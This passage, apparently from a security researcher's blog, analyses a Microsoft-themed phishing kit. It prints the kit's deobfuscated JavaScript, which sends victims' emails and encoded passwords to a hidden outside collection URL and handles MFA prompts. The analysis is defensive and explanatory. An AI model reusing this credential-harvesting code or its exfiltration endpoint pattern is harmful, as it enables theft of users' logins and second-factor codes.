If the 0 String was returned we do a POST to the relative URL ../oguH93rLfMaTCX7aJ3anmG33YT2OOTUZyJUsw with the following FormData: {"bltpg": "xDX7Z2", "sid": "ej11VSMZbt6LBql1L6je5EE6zO5NbYFIuBzxiEbS"} and responses that contain {"status":"success"} cause a page reload. The form data is likely either tracking tokens, or an attempt at preventing data leaks from random POSTS.
Yikes! That’s a lot of checks. Now that we now know happen before the page reloads. Let's simply grab the page contents from the DOM and wade into the next layer of slop.



Finally, the phishing site we were looking for from the beginning!
Assuming this payload made by the same person (or LLM) as the redirector, we can grab the page contents by either accessing the page with the debugging tools open and waiting for their conveniently placed debugger; breakpoint, or we can use a myriad of other tools to gather the contents. We will want to inspect the specific behavior when we hit the "Next" button on this page:
lang:html
<div class="text-right">
<button type="button" class="btn rounded-0 text-white px-4" id="next" style="background-color:#0066ba;cursor:pointer" onclick="checkEmail()">Next</button>
</div>
...
<div style="text-align:center">
<button type="button" class="btn text-white px-4" id="sub-btn-hotmail" style="background-color:#0066ba;cursor:pointer;border-radius:5px;font-weight:510;top:-25px;height:38px;left:5px;width:100%" onclick="submitPass()">
<span>Next</span>
</button>
</div>
We see some simple HTML that shows when the "Next" button is initially clicked, the browser makes the checkEmail() call. Then eventually another call to gets made with submitPass(). Every other link on the page we see links to the following URL which we can see mimics Oauth 2.0 parameters:
https://payoffs.heart-shaped.com.de/UegwH/?client_id=b14b5e83-609b-4571-ba14-f48898b77365&redirect_uri=https%253A%252F%252Fwww.office.com%252Flandingv2&response_type=code%2520id_token&scope=openid%2520profile%2520email%2520offline_access%2520https%253A%252F%252Fgraph.microsoft.com%252Fmail.read%2520https%253A%252F%252Fgraph.microsoft.com%252Fmail.send&nonce=tqNMsW4k2KlZeo40Tiu9NlJR5W4s2hdy#
client-id: b14b5e83-609b-4571-ba14-f48898b77365
redirect_uri: https://www.office.com/landingv2
response_type: id_token
scope: openid profile email offline_access https://graph.microsoft.com/mail.read https://graph.microsoft.com/mail.send
nonce: tqNMsW4k2KlZeo40Tiu9NlJR5W4s2hdy
This allows the attacker to bail out to a legitimate site if something does not go according to their plan. Just in a way that is more convoluted than a simple link that may alert the taget. This may look like a valid Oauth link, but has two pieces of the flow reveresed, the redirect_uri would need to point to a malicious application, and the root domain would need to point to a valid Microsoft domain that would authorize the malicious app. If you would like to learn more about how Oauth can be used in phishing campaigns check out Microsoft's Documentation on the subject.
Let's dig deeper into the checkEmail() and submitPass() functions. They are not included on the HTML, but appear to be included from a secondary import bootstrap.min.js Here is a snippet of that file:
lang:javascript
function checkEmail() {
var _0x4d6ea7 = _0x51035e
, _0x181488 = {
'BRHMs': function(_0x4ad217, _0x23ed7f) {
return _0x4ad217 <= _0x23ed7f;
},
'bJCEU': function(_0xd14409, _0xf1ec2e) {
return _0xd14409(_0xf1ec2e);
},
'bcsvr': function(_0x2f9b90, _0x36fd8e) {
return _0x2f9b90(_0x36fd8e);
},
'HoxeX': _0x4d6ea7(0x1773),
'TMzGY': _0x4d6ea7(0x25fb) + _0x4d6ea7(0x10c9),
'qvcSI': function(_0x17ccc6, _0x13565b) {
return _0x17ccc6 == _0x13565b;
},
'JCQLr': _0x4d6ea7(0x2e03),
'JlSnF': _0x4d6ea7(0x1d05),
'JHbXC': _0x4d6ea7(0xa45),
'OjYSf': _0x4d6ea7(0x1991),
...
Goodness! It looks like our attacker finally learned how to obfuscate a JavaScript file. Hats off…

Anyway, we trivially deobfuscate the file and see the following function:
lang:javascript
function checkEmail() {
var _0x13be3a = $("#ai").val();
var _0x25fd5a = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
if (!_0x25fd5a.test(_0x13be3a)) {
$("#error").show();
ai.focus;
return false;
}
$.ajax({url: atob("aHR0cHM6Ly8xOTU0NzUxOTAzLmN5b3UvZ29vZ2xlLnBocA=="), cache: false, type: "POST", data: "do=check&email=" + _0x13be3a, dataType: "json", success: function (_0x2c6f84) {
if (_0x2c6f84.status == "error") {
...
$("#error").show();
$("#pr").focus();
ai.focus;
} else {
if (_0x2c6f84.status == "success") {
if (_0x2c6f84.type == "hotmail") {
hotmail = true;
$("#hmail").html(_0x13be3a);
$("#prthotmail").animate({right: 0, opacity: "show"}, 0);
$("#prhotmail").focus();
$("#signOptions").hide();
} else {
hotmail = false;
$("#aich").html(_0x13be3a);
$("#pr").focus();
}
}
}
$("#next").html("next");
}});
}
We can take note of some immediately useful things here:
They are obfuscating their URL collection sites with base64 atob
They are checking whether they are getting garbage input with a regex
They have some secondary auth checks built into this phishing site
Let's continue by grabbing the submitPass() function and checking that as well. For the sake of brevity, we will only include useful context; we too have grown weary from all the slop.
lang:javascript
function submitPass() {
$.ajax({dataType: "JSON", url: atob("aHR0cHM6Ly8xOTU0NzUxOTAzLmN5b3UvZ29vZ2xlLnBocA=="), type: "POST", data: "do=login&user=" + _0x4546b4 + "&pass=" + btoa(encodeURIComponent(_0x2c15f2)), beforeSend: function (_0xcdc4b1) {
}, success: function (_0x108ea7) {
...
if (_0x108ea7.status == "verify") {
...
if (_0x5c7b6c.authMethodId == "PhoneAppNotification" || _0x5c7b6c.authMethodId == "CompanionAppsNotification") {
if (_0x5c7b6c.authMethodId == "PhoneAppOTP") {
if (_0x5c7b6c.authMethodId == "OneWaySMS") {
if (_0x5c7b6c.authMethodId == "TwoWayVoiceMobile" || _0x5c7b6c.authMethodId == "TwoWayVoiceOffice") {
...
} else {
if (_0x83a98c.type == "notif") {
pageHotmailAppNotif(email, _0x83a98c.code);
} else {
if (_0x83a98c.type == "code") {
pageHotmailOTPApp(email);
} else if (_0x83a98c.type == "list") {
pageListOTPHotmail(email);
...
} else if (_0x108ea7.status == "success") {
window.location.replace(_0x108ea7.redirect);
}
...

From here we can see they have functionality for various forms of secondary auth and the same base64 encoded domain to post credentials to.



https://1954751903[dot]cyou/google.php


